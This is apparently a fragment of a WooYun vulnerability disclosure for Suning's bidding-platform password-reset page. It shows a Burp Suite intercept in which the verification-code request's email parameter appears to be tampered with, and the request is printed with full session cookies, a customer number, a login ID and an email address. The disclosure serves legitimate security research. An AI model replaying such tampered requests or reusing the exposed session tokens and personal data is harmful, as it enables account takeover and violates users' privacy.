 zb.suning.com/bid-web/supRegisterInitForPw.htm
您好，欢迎来苏宁招标平台 登录 注册
苏宁招标平台
SUNING BIDDING CENTER
忘记密码
1. 输入用户名 2. 验证身份 3. 重置密码 4. 密码修改成功
邮箱验证：您的验证邮箱：582612783@QQ.COM 获取验证码 97秒后重试
验证码：
下一步
苏宁官网 苏宁易购 苏宁置业
Copyright© 2014 苏宁版权所有 SUNING CORPORATION, ALL RIGHT
总访问量1,891,509，您是今天第262个
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://zb.suning.com:80 [183.61.240.103]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /bid-web/supRegisterAjaxObtainAuthCode.htm?linkmanMailbox= 43@QQ.COM HTTP/1.1
Host: zb.suning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://zb.suning.com/bid-web/supRegisterInitForPw.htm
Cookie: _customId=s6s3dd887451; _snma=1%7C143384109024876918%7C1433841090248%7C1433844709625%7C1433847064560%7C40%7C2;
_snsr=direct%7Cdirect%7C%7C%7C; _snmp=143384706455858285;
WC_PERSISTENT=%2bY%2bj8u5FN4PKz1a7b5qRRMQM1Ro%3d%0a%3b2015%2d06%2d09+17%3a12%3a28%2e32%5f1433841148319%2d187899%5f10052;
WC_SESSION_ESTABLISHED=true; WC_ACTIVEPOINTER=%2d7%2c10052;
WC_USERACTIVITY_-1002=%2d1002%2c10052%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cHfu4AyHVyTEH5%2fLoLwRp0%2frI3cWrBqu
yD%2fSaNhM3UZO1BXgogKjO%2fnlhmMBqRneXWJNymkgPcFvq%0atj3Y1MeIz2OXt6WokqcTrtM1Qz4f2DQZvo6Ht8sP30%2bNyQ%2bq9djgnbOL6nFROqIjQUjqs3sVaQ%
3d%3d;
WC_GENERIC_ACTIVITYDATA=[30000108494029992%3atrue%3afalse%3a0%3auyxgT%2fyKPp09VExYRgMtJt6h7Q4%3d][com.ibm.commerce.context.audit.Au
ditContext|1433841148319%2d187899][com.ibm.commerce.store.facade.server.context.StoreGeoCodeContext|null%26null%26null%26null%26nul
l%26null][CTXSETNAME|Store][com.ibm.commerce.context.globalization.GlobalizationContext|%2d7%26CNY%26%2d7%26CNY][com.ibm.commerce.c
atalog.businesscontext.CatalogContext|10051%26null%26false%26false%26false][com.suning.commerce.context.common.SNContext|9053%26%2d
1%26null%26183%2e57%2e47%2e58%252C%2b183%2e60%2e196%2e153%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26n
ull%26null%26null%26null%26null%26null%26null][com.ibm.commerce.context.base.BaseContext|10052%26%2d1002%26%2d1002%26%2d1][c
om.ibm.commerce.context.experiment.ExperimentContext|null][com.ibm.commerce.context.entitlement.EntitlementContext|10007%2610007%26
null%26%2d2000%26null%26null%26null][com.ibm.commerce.giftcenter.context.GiftCenterContext|null%26null%26null];
_device_session_id=p_1433841146383_24962234606090730; _ga=GA1.2.186857502.1433841151; SN_CITY=190_020_1000041_9041_01_10274_2_0;
cityId=9041; districtId=10274; authId=si82B2F8F91ED50650A51652DDD1006C7B; idsLoginUserIdLastTime=13184390435; custno=6107691091;
logonStatus=2; nick=bma123; WC_SERVER=4; PANSESSIONID=xvQ_s5Gw6R_L5ZL6l20VD4rh; JSESSIONID=0000GStF3squ1YCDUlpp0_2J87u:185ur5d3n;
_snmb=143384706456296395%7C1433847064568%7C1433847064562%7C1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
www.wooyun.org